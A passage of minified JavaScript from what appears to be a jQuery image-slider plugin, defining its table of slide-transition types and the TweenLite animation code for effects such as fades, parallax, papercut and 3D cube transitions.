!= i && void 0 != j && punchgs.TweenLite.set(f.find(".slot").last(), { rotationZ: j }) } } }, e = function (a, b, c, d) { function y() { jQuery.each(v, function (a, c) { c[0] != b && c[8] != b || (q = c[1], r = c[2], s = t), t += 1 }) } var e = a[0].opt, f = punchgs.Power1.easeIn, g = punchgs.Power1.easeOut, h = punchgs.Power1.easeInOut, i = punchgs.Power2.easeIn, j = punchgs.Power2.easeOut, k = punchgs.Power2.easeInOut, m = (punchgs.Power3.easeIn, punchgs.Power3.easeOut), n = punchgs.Power3.easeInOut, o = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45], p = [16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 27], q = 0, r = 1, s = 0, t = 0, v = (new Array, [ ["boxslide", 0, 1, 10, 0, "box", !1, null, 0, g, g, 500, 6], ["boxfade", 1, 0, 10, 0, "box", !1, null, 1, h, h, 700, 5], ["slotslide-horizontal", 2, 0, 0, 200, "horizontal", !0, !1, 2, k, k, 700, 3], ["slotslide-vertical", 3, 0, 0, 200, "vertical", !0, !1, 3, k, k, 700, 3], ["curtain-1", 4, 3, 0, 0, "horizontal", !0, !0, 4, g, g, 300, 5], ["curtain-2", 5, 3, 0, 0, "horizontal", !0, !0, 5, g, g, 300, 5], ["curtain-3", 6, 3, 25, 0, "horizontal", !0, !0, 6, g, g, 300, 5], ["slotzoom-horizontal", 7, 0, 0, 400, "horizontal", !0, !0, 7, g, g, 300, 7], ["slotzoom-vertical", 8, 0, 0, 0, "vertical", !0, !0, 8, j, j, 500, 8], ["slotfade-horizontal", 9, 0, 0, 1e3, "horizontal", !0, null, 9, j, j, 2e3, 10], ["slotfade-vertical", 10, 0, 0, 1e3, "vertical", !0, null, 10, j, j, 2e3, 10], ["fade", 11, 0, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["crossfade", 11, 1, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["fadethroughdark", 11, 2, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["fadethroughlight", 11, 3, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["fadethroughtransparent", 11, 4, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["slideleft", 12, 0, 1, 0, "horizontal", !0, !0, 12, n, n, 1e3, 1], ["slideup", 13, 0, 1, 0, "horizontal", !0, !0, 13, n, n, 1e3, 1], ["slidedown", 14, 0, 1, 0, "horizontal", !0, !0, 14, n, n, 1e3, 1], ["slideright", 15, 0, 1, 0, "horizontal", !0, !0, 15, n, n, 1e3, 1], ["slideoverleft", 12, 7, 1, 0, "horizontal", !0, !0, 12, n, n, 1e3, 1], ["slideoverup", 13, 7, 1, 0, "horizontal", !0, !0, 13, n, n, 1e3, 1], ["slideoverdown", 14, 7, 1, 0, "horizontal", !0, !0, 14, n, n, 1e3, 1], ["slideoverright", 15, 7, 1, 0, "horizontal", !0, !0, 15, n, n, 1e3, 1], ["slideremoveleft", 12, 8, 1, 0, "horizontal", !0, !0, 12, n, n, 1e3, 1], ["slideremoveup", 13, 8, 1, 0, "horizontal", !0, !0, 13, n, n, 1e3, 1], ["slideremovedown", 14, 8, 1, 0, "horizontal", !0, !0, 14, n, n, 1e3, 1], ["slideremoveright", 15, 8, 1, 0, "horizontal", !0, !0, 15, n, n, 1e3, 1], ["papercut", 16, 0, 0, 600, "", null, null, 16, n, n, 1e3, 2], ["3dcurtain-horizontal", 17, 0, 20, 100, "vertical", !1, !0, 17, h, h, 500, 7], ["3dcurtain-vertical", 18, 0, 10, 100, "horizontal", !1, !0, 18, h, h, 500, 5], ["cubic", 19, 0, 20, 600, "horizontal", !1, !0, 19, n, n, 500, 1], ["cube", 19, 0, 20, 600, "horizontal", !1, !0, 20, n, n, 500, 1], ["flyin", 20, 0, 4, 600, "vertical", !1, !0, 21, m, n, 500, 1], ["turnoff", 21, 0, 1, 500, "horizontal", !1, !0, 22, n, n, 500, 1], ["incube", 22, 0, 20, 200, "horizontal", !1, !0, 23, k, k, 500, 1], ["cubic-horizontal", 23, 0, 20, 500, "vertical", !1, !0, 24, j, j, 500, 1], ["cube-horizontal", 23, 0, 20, 500, "vertical", !1, !0, 25, j, j, 500, 1], ["incube-horizontal", 24, 0, 20, 500, "vertical", !1, !0, 26, k, k, 500, 1], ["turnoff-vertical", 25, 0, 1, 200, "horizontal", !1, !0, 27, k, k, 500, 1], ["fadefromright", 12, 1, 1, 0, "horizontal", !0, !0, 28, k, k, 1e3, 1], ["fadefromleft", 15, 1, 1, 0, "horizontal", !0, !0, 29, k, k, 1e3, 1], ["fadefromtop", 14, 1, 1, 0, "horizontal", !0, !0, 30, k, k, 1e3, 1], ["fadefrombottom", 13, 1, 1, 0, "horizontal", !0, !0, 31, k, k, 1e3, 1], ["fadetoleftfadefromright", 12, 2, 1, 0, "horizontal", !0, !0, 32, k, k, 1e3, 1], ["fadetorightfadefromleft", 15, 2, 1, 0, "horizontal", !0, !0, 33, k, k, 1e3, 1], ["fadetobottomfadefromtop", 14, 2, 1, 0, "horizontal", !0, !0, 34, k, k, 1e3, 1], ["fadetotopfadefrombottom", 13, 2, 1, 0, "horizontal", !0, !0, 35, k, k, 1e3, 1], ["parallaxtoright", 15, 3, 1, 0, "horizontal", !0, !0, 36, k, i, 1500, 1], ["parallaxtoleft", 12, 3, 1, 0, "horizontal", !0, !0, 37, k, i, 1500, 1], ["parallaxtotop", 14, 3, 1, 0, "horizontal", !0, !0, 38, k, f, 1500, 1], ["parallaxtobottom", 13, 3, 1, 0, "horizontal", !0, !0, 39, k, f, 1500, 1], ["scaledownfromright", 12, 4, 1, 0, "horizontal", !0, !0, 40, k, i, 1e3, 1], ["scaledownfromleft", 15, 4, 1, 0, "horizontal", !0, !0, 41, k, i, 1e3, 1], ["scaledownfromtop", 14, 4, 1, 0, "horizontal", !0, !0, 42, k, i, 1e3, 1], ["scaledownfrombottom", 13, 4, 1, 0, "horizontal", !0, !0, 43, k, i, 1e3, 1], ["zoomout", 13, 5, 1, 0, "horizontal", !0, !0, 44, k, i, 1e3, 1], ["zoomin", 13, 6, 1, 0, "horizontal", !0, !0, 45, k, i, 1e3, 1], ["slidingoverlayup", 27, 0, 1, 0, "horizontal", !0, !0, 47, h, g, 2e3, 1], ["slidingoverlaydown", 28, 0, 1, 0, "horizontal", !0, !0, 48, h, g, 2e3, 1], ["slidingoverlayright", 30, 0, 1, 0, "horizontal", !0, !0, 49, h, g, 2e3, 1], ["slidingoverlayleft", 29, 0, 1, 0, "horizontal", !0, !0, 50, h, g, 2e3, 1], ["parallaxcirclesup", 31, 0, 1, 0, "horizontal", !0, !0, 51, k, f, 1500, 1], ["parallaxcirclesdown", 32, 0, 1, 0, "horizontal", !0, !0, 52, k, f, 1500, 1], ["parallaxcirclesright", 33, 0, 1, 0, "horizontal", !0, !0, 53, k, f, 1500, 1], ["parallaxcirclesleft", 34, 0, 1, 0, "horizontal", !0, !0, 54, k, f, 1500, 1], ["notransition", 26, 0, 1, 0, "horizontal", !0, null, 46, k, i, 1e3, 1], ["parallaxright", 15, 3, 1, 0, "horizontal", !0, !0, 55, k, i, 1500, 1], ["parallaxleft", 12, 3, 1, 0, "horizontal", !0, !0, 56, k, i, 1500, 1], ["parallaxup", 14, 3, 1, 0, "horizontal", !0, !0, 57, k, f, 1500, 1], ["parallaxdown", 13, 3, 1, 0, "horizontal", !0, !0, 58, k, f, 1500, 1], ["grayscale", 11, 5, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["grayscalecross", 11, 6, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["brightness", 11, 7, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["brightnesscross", 11, 8, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurlight", 11, 9, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurlightcross", 11, 10, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurstrong", 11, 9, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1], ["blurstrongcross", 11, 10, 1, 300, "horizontal", !0, null, 11, k, k, 1e3, 1] ]); e.duringslidechange = !0, e.testanims = !1, 1 == e.testanims && (e.nexttesttransform = void 0 === e.nexttesttransform ? 34 : e.nexttesttransform + 1, e.nexttesttransform = e.nexttesttransform > 70 ? 0 : e.nexttesttransform, b = v[e.nexttesttransform][0], console.log(b + " " + e.nexttesttransform + " " + v[e.nexttesttransform][1] + " " + v[e.nexttesttransform][2])), jQuery.each(["parallaxcircles", "slidingoverlay", "slide", "slideover", "slideremove", "parallax", "parralaxto"], function (a, c) { b == c + "horizontal" && (b = 1 != d ? c + "left" : c + "right"), b == c + "vertical" && (b = 1 != d ? c + "up" : c + "down") }), "random" == b && (b = Math.round(Math.random() * v.length - 1)) > v.length - 1 && (b = v.length - 1), "random-static" == b && (b = Math.round(Math.random() * o.length - 1), b > o.length - 1 && (b = o.length - 1), b = o[b]), "random-premium" == b && (b = Math.round(Math.random() * p.length - 1), b > p.length - 1 && (b = p.length - 1), b = p[b]); var w = [12, 13, 14, 15, 16, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45]; if (1 == e.isJoomla && void 0 != window.MooTools && -1 != w.indexOf(b)) { var x = Math.round(Math.random() * (p.length - 2)) + 1; x > p.length - 1 && (x = p.length - 1), 0 == x && (x = 1), b = p[x] } y(), q > 30 && (q = 30), q < 0 && (q = 0); var z = new Object; return z.nexttrans = q, z.STA = v[s], z.specials = r, z }, f = function (a, b) { return void 0 == b || jQuery.isNumeric(a) ? a : void 0 == a ? a : a.split(",")[b] }, g = function (a, b, c, g, h, i, j, k) { function V(a, b, c, d, e) { var f = a.find(".slot"), g = 6, h = [2, 1.2, .9, .7, .55, .42], j = a.width(), l = a.height(); f.wrap('<div class="slot-circle-wrapper" style="overflow:hidden;position:absolute;border:1px solid #fff"></div>'); for (var n = 0; n < g; n++) f.parent().clone(!1).appendTo(i); a.find(".slot-circle-wrapper").each(function (a) { if (a < g) { var d = jQuery(this), f = d.find(".slot"), i = j > l ? h[a] * j : h[a] * l, m = i, n = m / 2 - j / 2 + 0, o = i / 2 - l / 2 + 0, p = 0 != a ? "50%" : "0", q = l / 2 - i / 2, r = 33 == c ? j / 2 - m / 2 : 34 == c ? j - m : j / 2 - m / 2, s = { scale: 1, transformOrigo: "50% 50%", width: m + "px", height: i + "px", top: q + "px", left: r + "px", borderRadius: p }, t = { scale: 1, top: l / 2 - i / 2, left: j / 2 - m / 2, ease: e }, u = o, v = 33 == c ? n : 34 == c ? n + j / 2 : n, w = { width: j, height: l, autoAlpha: 1, top: u + "px", position: "absolute", left: v + "px" }, x = { top: o + "px", left: n + "px", ease: e }, y = b, z = 0; k.add(punchgs.TweenLite.fromTo(d, y, s, t), z), k.add(punchgs.TweenLite.fromTo(f, y, w, x), z), k.add(punchgs.TweenLite.fromTo(d, .001, { autoAlpha: 0 }, { autoAlpha: 1 }), 0) } }) } var l = c[0].opt, m = h.index(), n = g.index(), o = n < m ? 1 : 0; "arrow" == l.sc_indicator && (o = l.sc_indicator_dir); var p = e(c, b, i, o), q = p.STA, r = p.specials, a = p.nexttrans; "on" == i.data("kenburns") && (a = 11); var s = g.data("nexttransid") || 0, t = f(g.data("masterspeed"), s); t = "default" === t ? q[11] : "random" === t ? Math.round(1e3 * Math.random() + 300) : void 0 != t ? parseInt(t, 0) : q[11], t = t > l.delay ? l.delay : t, t += q[4], l.slots = f(g.data("slotamount"), s), l.slots = void 0 == l.slots || "default" == l.slots ? q[12] : "random" == l.slots ? Math.round(12 * Math.random() + 4) : l.slots, l.slots = l.slots < 1 ? "boxslide" == b ? Math.round(6 * Math.random() + 3) : "flyin" == b ? Math.round(4 * Math.random() + 1) : l.slots : l.slots, l.slots = (4 == a || 5 == a || 6 == a) && l.slots < 3 ? 3 : l.slots, l.slots = 0 != q[3] ? Math.min(l.slots, q[3]) : l.slots, l.slots = 9 == a ? l.width / l.slots : 10 == a ? l.height / l.slots : l.slots, l.rotate = f(g.data("rotate"), s), l.rotate = void 0 == l.rotate || "default" == l.rotate ? 0 : 999 == l.rotate || "random" == l.rotate ? Math.round(360 * Math.random()) : l.rotate, l.rotate = l.ie || l.ie9 ? 0 : l.rotate, 11 != a && (null != q[7] && d(j, l, q[7], q[5]), null != q[6] && d(i, l, q[6], q[5])), k.add(punchgs.TweenLite.set(i.find(".defaultvid"), { y: 0, x: 0, top: 0, left: 0, scale: 1 }), 0), k.add(punchgs.TweenLite.set(j.find(".defaultvid"), { y: 0, x: 0, top: 0, left: 0, scale: 1 }), 0), k.add(punchgs.TweenLite.set(i.find(".defaultvid"), { y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(j.find(".defaultvid"), { y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(i, { autoAlpha: 1, y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(j, { autoAlpha: 1, y: "+0%", x: "+0%" }), 0), k.add(punchgs.TweenLite.set(i.parent(), { backgroundColor: "transparent" }), 0), k.add(punchgs.TweenLite.set(j.parent(), { backgroundColor: "transparent" }), 0); var u = f(g.data("easein"), s), v = f(g.data("easeout"), s); if (u = "default" === u ? q[9] || punchgs.Power2.easeInOut : u || q[9] || punchgs.Power2.easeInOut, v = "default" === v ? q[10] || punchgs.Power2.easeInOut : v || q[10] || punchgs.Power2.easeInOut, 0 == a) { var w = Math.ceil(l.height / l.sloth), x = 0; i.find(".slotslide").each(function (a) { var b = jQuery(this); x += 1, x == w && (x = 0), k.add(punchgs.TweenLite.from(b, t / 600, { opacity: 0, top: 0 - l.sloth, left: 0 - l.slotw, rotation: l.rotate, force3D: "auto", ease: u }), (15 * a + 30 * x) / 1500) }) } if (1 == a) { var y, z = 0; i.find(".slotslide").each(function (a) { var b = jQuery(this), c = Math.random() * t + 300, d = 500 * Math.random() + 200; c + d > y && (y = d + d, z = a), k.add(punchgs.TweenLite.from(b, c / 1e3, { autoAlpha: 0, force3D: "auto", rotation: l.rotate, ease: u }), d / 1e3) }) } if (2 == a) { var A = new punchgs.TimelineLite; j.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.to(a, t / 1e3, { left: l.slotw, ease: u, force3D: "auto", rotation: 0 - l.rotate }), 0), k.add(A, 0) }), i.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.from(a, t / 1e3, { left: 0 - l.slotw, ease: u, force3D: "auto", rotation: l.rotate }), 0), k.add(A, 0) }) } if (3 == a) { var A = new punchgs.TimelineLite; j.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.to(a, t / 1e3, { top: l.sloth, ease: u, rotation: l.rotate, force3D: "auto", transformPerspective: 600 }), 0), k.add(A, 0) }), i.find(".slotslide").each(function () { var a = jQuery(this); A.add(punchgs.TweenLite.from(a, t / 1e3, { top: 0 - l.sloth, rotation: l.rotate, ease: v, force3D: "auto", transformPerspective: 600 }), 0), k.add(A, 0) }) } if (4 == a || 5 == a) { setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var B = t / 1e3, A = new punchgs.TimelineLite; j.find(".slotslide").each(function (b) { var c = jQuery(this), d = b * B / l.slots; 5 == a && (d = (l.slots - b - 1) * B / l.slots / 1.5), A.add(punchgs.TweenLite.to(c, 3 * B, { transformPerspective: 600, force3D: "auto", top: 0 + l.height, opacity: .5, rotation: l.rotate, ease: u, delay: d }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (b) { var c = jQuery(this), d = b * B / l.slots; 5 == a && (d = (l.slots - b - 1) * B / l.slots / 1.5), A.add(punchgs.TweenLite.from(c, 3 * B, { top: 0 - l.height, opacity: .5, rotation: l.rotate, force3D: "auto", ease: punchgs.eo, delay: d }), 0), k.add(A, 0) }) } if (6 == a) { l.slots < 2 && (l.slots = 2), l.slots % 2 && (l.slots = l.slots + 1); var A = new punchgs.TimelineLite; setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100), j.find(".slotslide").each(function (a) { var b = jQuery(this); if (a + 1 < l.slots / 2) var c = 90 * (a + 2); else var c = 90 * (2 + l.slots - a); A.add(punchgs.TweenLite.to(b, (t + c) / 1e3, { top: 0 + l.height, opacity: 1, force3D: "auto", rotation: l.rotate, ease: u }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (a) { var b = jQuery(this); if (a + 1 < l.slots / 2) var c = 90 * (a + 2); else var c = 90 * (2 + l.slots - a); A.add(punchgs.TweenLite.from(b, (t + c) / 1e3, { top: 0 - l.height, opacity: 1, force3D: "auto", rotation: l.rotate, ease: v }), 0), k.add(A, 0) }) } if (7 == a) { t *= 2, t > l.delay && (t = l.delay); var A = new punchgs.TimelineLite; setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100), j.find(".slotslide").each(function () { var a = jQuery(this).find("div"); A.add(punchgs.TweenLite.to(a, t / 1e3, { left: 0 - l.slotw / 2 + "px", top: 0 - l.height / 2 + "px", width: 2 * l.slotw + "px", height: 2 * l.height + "px", opacity: 0, rotation: l.rotate, force3D: "auto", ease: u }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (a) { var b = jQuery(this).find("div"); A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: 0, top: 0, opacity: 0, transformPerspective: 600 }, { left: 0 - a * l.slotw + "px", ease: v, force3D: "auto", top: "0px", width: l.width, height: l.height, opacity: 1, rotation: 0, delay: .1 }), 0), k.add(A, 0) }) } if (8 == a) { t *= 3, t > l.delay && (t = l.delay); var A = new punchgs.TimelineLite; j.find(".slotslide").each(function () { var a = jQuery(this).find("div"); A.add(punchgs.TweenLite.to(a, t / 1e3, { left: 0 - l.width / 2 + "px", top: 0 - l.sloth / 2 + "px", width: 2 * l.width + "px", height: 2 * l.sloth + "px", force3D: "auto", ease: u, opacity: 0, rotation: l.rotate }), 0), k.add(A, 0) }), i.find(".slotslide").each(function (a) { var b = jQuery(this).find("div"); A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: 0, top: 0, opacity: 0, force3D: "auto" }, { left: "0px", top: 0 - a * l.sloth + "px", width: i.find(".defaultimg").data("neww") + "px", height: i.find(".defaultimg").data("newh") + "px", opacity: 1, ease: v, rotation: 0 }), 0), k.add(A, 0) }) } if (9 == a || 10 == a) { var D = 0; i.find(".slotslide").each(function (a) { var b = jQuery(this); D++, k.add(punchgs.TweenLite.fromTo(b, t / 2e3, { autoAlpha: 0, force3D: "auto", transformPerspective: 600 }, { autoAlpha: 1, ease: u, delay: a * l.slots / 100 / 2e3 }), 0) }) } if (27 == a || 28 == a || 29 == a || 30 == a) { var E = i.find(".slot"), F = 27 == a || 28 == a ? 1 : 2, G = 27 == a || 29 == a ? "-100%" : "+100%", H = 27 == a || 29 == a ? "+100%" : "-100%", I = 27 == a || 29 == a ? "-80%" : "80%", J = 27 == a || 29 == a ? "+80%" : "-80%", K = 27 == a || 29 == a ? "+10%" : "-10%", L = { overwrite: "all" }, M = { autoAlpha: 0, zIndex: 1, force3D: "auto", ease: u }, N = { position: "inherit", autoAlpha: 0, overwrite: "all", zIndex: 1 }, O = { autoAlpha: 1, force3D: "auto", ease: v }, P = { overwrite: "all", zIndex: 2, opacity: 1, autoAlpha: 1 }, Q = { autoAlpha: 1, force3D: "auto", overwrite: "all", ease: u }, R = { overwrite: "all", zIndex: 2, autoAlpha: 1 }, S = { autoAlpha: 1, force3D: "auto", ease: u }, T = 1 == F ? "y" : "x"; L[T] = "0px", M[T] = G, N[T] = K, O[T] = "0%", P[T] = H, Q[T] = G, R[T] = I, S[T] = J, E.append('<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>'), k.add(punchgs.TweenLite.fromTo(j, t / 1e3, L, M), 0), k.add(punchgs.TweenLite.fromTo(i.find(".defaultimg"), t / 2e3, N, O), t / 2e3), k.add(punchgs.TweenLite.fromTo(E, t / 1e3, P, Q), 0), k.add(punchgs.TweenLite.fromTo(E.find(".slotslide div"), t / 1e3, R, S), 0) } if (31 == a || 32 == a || 33 == a || 34 == a) { t = 6e3, u = punchgs.Power3.easeInOut; var U = t / 1e3; mas = U - U / 5, _nt = a, fy = 31 == _nt ? "+100%" : 32 == _nt ? "-100%" : "0%", fx = 33 == _nt ? "+100%" : 34 == _nt ? "-100%" : "0%", ty = 31 == _nt ? "-100%" : 32 == _nt ? "+100%" : "0%", tx = 33 == _nt ? "-100%" : 34 == _nt ? "+100%" : "0%", k.add(punchgs.TweenLite.fromTo(j, U - .2 * U, { y: 0, x: 0 }, { y: ty, x: tx, ease: v }), .2 * U), k.add(punchgs.TweenLite.fromTo(i, U, { y: fy, x: fx }, { y: "0%", x: "0%", ease: u }), 0), i.find(".slot").remove(), i.find(".defaultimg").clone().appendTo(i).addClass("slot"), V(i, U, _nt, "in", u) } if (11 == a) { r > 12 && (r = 0); var D = 0, W = 2 == r ? "#000000" : 3 == r ? "#ffffff" : "transparent"; switch (r) { case 0: k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), 0); break; case 1: k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.fromTo(j, t / 1e3, { autoAlpha: 1 }, { autoAlpha: 0, force3D: "auto", ease: u }), 0); break; case 2: case 3: case 4: k.add(punchgs.TweenLite.set(j.parent(), { backgroundColor: W, force3D: "auto" }), 0), k.add(punchgs.TweenLite.set(i.parent(), { backgroundColor: "transparent", force3D: "auto" }), 0), k.add(punchgs.TweenLite.to(j, t / 2e3, { autoAlpha: 0, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.fromTo(i, t / 2e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), t / 2e3); break; case 5: case 6: case 7: case 8: case 9: case 10: case 11: case 12: var X = jQuery.inArray(r, [9, 10]) >= 0 ? 5 : jQuery.inArray(r, [11, 12]) >= 0 ? 10 : 0, Y = jQuery.inArray(r, [5, 6, 7, 8]) >= 0 ? 100 : 0, Z = jQuery.inArray(r, [7, 8]) >= 0 ? 300 : 0, $ = "blur(" + X + "px) grayscale(" + Y + "%) brightness(" + Z + "%)", _ = "blur(0px) grayscale(0%) brightness(100%)"; k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0, filter: $, "-webkit-filter": $ }, { autoAlpha: 1, filter: _, "-webkit-filter": _, force3D: "auto", ease: u }), 0), jQuery.inArray(r, [6, 8, 10]) >= 0 && k.add(punchgs.TweenLite.fromTo(j, t / 1e3, { autoAlpha: 1, filter: _, "-webkit-filter": _ }, { autoAlpha: 0, force3D: "auto", ease: u, filter: $, "-webkit-filter": $ }), 0) } k.add(punchgs.TweenLite.set(i.find(".defaultimg"), { autoAlpha: 1 }), 0), k.add(punchgs.TweenLite.set(j.find("defaultimg"), { autoAlpha: 1 }), 0) } if (26 == a) { var D = 0; t = 0, k.add(punchgs.TweenLite.fromTo(i, t / 1e3, { autoAlpha: 0 }, { autoAlpha: 1, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.to(j, t / 1e3, { autoAlpha: 0, force3D: "auto", ease: u }), 0), k.add(punchgs.TweenLite.set(i.find(".defaultimg"), { autoAlpha: 1 }), 0), k.add(punchgs.TweenLite.set(j.find("defaultimg"), { autoAlpha: 1 }), 0) } if (12 == a || 13 == a || 14 == a || 15 == a) { t = t, t > l.delay && (t = l.delay), setTimeout(function () { punchgs.TweenLite.set(j.find(".defaultimg"), { autoAlpha: 0 }) }, 100); var aa = l.width, ba = l.height, ca = i.find(".slotslide, .defaultvid"), da = 0, ea = 0, fa = 1, ga = 1, ha = 1, ia = t / 1e3, ja = ia; "fullwidth" != l.sliderLayout && "fullscreen" != l.sliderLayout || (aa = ca.width(), ba = ca.height()), 12 == a ? da = aa : 15 == a ? da = 0 - aa : 13 == a ? ea = ba : 14 == a && (ea = 0 - ba), 1 == r && (fa = 0), 2 == r && (fa = 0), 3 == r && (ia = t / 1300), 4 != r && 5 != r || (ga = .6), 6 == r && (ga = 1.4), 5 != r && 6 != r || (ha = 1.4, fa = 0, aa = 0, ba = 0, da = 0, ea = 0), 6 == r && (ha = .6); 7 == r && (aa = 0, ba = 0); var la = i.find(".slotslide"), ma = j.find(".slotslide, .defaultvid"); if (k.add(punchgs.TweenLite.set(h, { zIndex: 15 }), 0), k.add(punchgs.TweenLite.set(g, { zIndex: 20 }), 0), 8 == r ? (k.add(punchgs.TweenLite.set(h, { zIndex: 20 }), 0), k.add(punchgs.TweenLite.set(g, { zIndex: 15 }), 0), k.add(punchgs.TweenLite.set(la, { left: 0, top: 0, scale: 1, opacity: 1, rotation: 0, ease: u, force3D: "auto" }), 0)) : k.add(punchgs.TweenLite.from(la, ia, { left: da, top: ea, scale: ha, opacity: fa, rotation: l.rotate, ease: u, force3D: "auto" }), 0), 4 != r && 5 != r || (aa = 0, ba = 0), 1 != r) switch (a) { case 12: k.add(punchgs.TweenLite.to(ma, ja, { left: 0 - aa + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0); break; case 15: k.add(punchgs.TweenLite.to(ma, ja, { left: aa + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0); break; case 13: k.add(punchgs.TweenLite.to(ma, ja, { top: 0 - ba + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0); break; case 14: k.add(punchgs.TweenLite.to(ma, ja, { top: ba + "px", force3D: "auto", scale: ga, opacity: fa, rotation: l.rotate, ease: v }), 0) } } if (16 == a) { var A = new punchgs.TimelineLite; k.add(punchgs.TweenLite.set(h, { position: "absolute", "z-index": 20 }), 0), k.add(punchgs.TweenLite.set(g, { position: "absolute", "z-index": 15 }), 0), h.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'), h.find(".tp-half-one").clone(!0).appendTo(h).addClass("tp-half-two"), h.find(".tp-half-two").removeClass("tp-half-one"); var aa = l.width, ba = l.height; "on" == l.autoHeight && (ba = c.height()), h.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:' + aa + "px;height:" + ba + 'px;"></div>'), h.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:' + aa + "px;height:" + ba + 'px;"></div>'), h.find(".tp-half-two .defaultimg").css({ position: "absolute", top: "-50%" }), h.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'), k.add(punchgs.TweenLite.set(h.find(".tp-half-two"), { width: aa, height: ba, overflow: "hidden", zIndex: 15, position: "absolute", top: ba / 2, left: "0px", transformPerspective: 600, transformOrigin: "center bottom" }), 0), k.add(punchgs.TweenLite.set(h.find(".tp-half-one"), { width: aa, height: ba / 2, overflow: "visible", zIndex: 10, position: "absolute", top: "0px", left: "0px", transformPerspective: 600, transformOrigin: "center top" }), 0); var oa = (h.find(".defaultimg"), Math.round(20 * Math.random() - 10)), pa = Math.round(20 * Math.random() - 10), qa = Math.round(20 * Math.random() - 10), ra = .4 * Math.random() - .2, sa = .4 * Math.random() - .2, ta = 1 * Math.random() + 1, ua = 1 * Math.random() + 1, va = .3 * Math.random() + .3; k.add(punchgs.TweenLite.set(h.find(".tp-half-one"), { overflow: "hidden" }), 0), k.add(punchgs.TweenLite.fromTo(h.find(".tp-half-one"), t / 800, { width: aa, height: ba / 2, position: "absolute", top: "0px", left: "0px", force3D: "auto", transformOrigin: "center top" }, { scale: ta, rotation: oa, y: 0 - ba - ba / 4, autoAlpha: 0, ease: u }), 0), k.add(punchgs.TweenLite.fromTo(h.find(".tp-half-two"), t / 800, { width: aa, height: ba, overflow: "hidden", position: "absolute", top: ba / 2, left: "0px", force3D: "auto", transformOrigin: "center bottom" }, { scale: ua, rotation: pa, y: ba + ba / 4, ease: u, autoAlpha: 0, onComplete: function () { punchgs.TweenLite.set(h, { position: "absolute", "z-index": 15 }), punchgs.TweenLite.set(g, { position: "absolute", "z-index": 20 }), h.find(".tp-half-one").length > 0 && (h.find(".tp-half-one .defaultimg").unwrap(), h.find(".tp-half-one .slotholder").unwrap()), h.find(".tp-half-two").remove() } }), 0), A.add(punchgs.TweenLite.set(i.find(".defaultimg"), { autoAlpha: 1 }), 0), null != h.html() && k.add(punchgs.TweenLite.fromTo(g, (t - 200) / 1e3, { scale: va, x: l.width / 4 * ra, y: ba / 4 * sa, rotation: qa, force3D: "auto", transformOrigin: "center center", ease: v }, { autoAlpha: 1, scale: 1, x: 0, y: 0, rotation: 0 }), 0), k.add(A, 0) } if (17 == a && i.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 800, { opacity: 0, rotationY: 0, scale: .9, rotationX: -110, force3D: "auto", transformPerspective: 600, transformOrigin: "center center" }, { opacity: 1, top: 0, left: 0, scale: 1, rotation: 0, rotationX: 0, force3D: "auto", rotationY: 0, ease: u, delay: .06 * a }), 0) }), 18 == a && i.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 500, { autoAlpha: 0, rotationY: 110, scale: .9, rotationX: 10, force3D: "auto", transformPerspective: 600, transformOrigin: "center center" }, { autoAlpha: 1, top: 0, left: 0, scale: 1, rotation: 0, rotationX: 0, force3D: "auto", rotationY: 0, ease: u, delay: .06 